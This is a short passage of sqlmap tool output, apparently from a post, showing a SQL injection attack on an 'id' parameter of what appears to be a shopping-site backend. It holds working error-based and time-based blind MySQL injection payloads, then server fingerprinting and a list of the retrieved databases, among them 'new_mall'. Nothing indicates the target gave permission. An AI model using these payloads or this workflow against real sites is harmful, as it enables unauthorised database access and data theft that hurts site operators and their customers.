 管理员: sqlmap
Payload: id=45 AND (SELECT 9340 FROM(SELECT COUNT(*),CONCAT(0x7176666171,(SE
LECT (CASE WHEN (9340=9340) THEN 1 ELSE 0 END)),0x7174696f71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=45 AND SLEEP(5)
---
[22:33:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5.0
[22:33:16] [INFO] fetching database names
[22:33:16] [INFO] the SQL query used returns 4 entries
[22:33:17] [INFO] retrieved: information_schema
[22:33:17] [INFO] retrieved: mysql
[22:33:17] [INFO] retrieved: new_mall
[22:33:17] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] new_mall
[*] test
[22:33:17] [WARNING] HTTP error codes detected during run: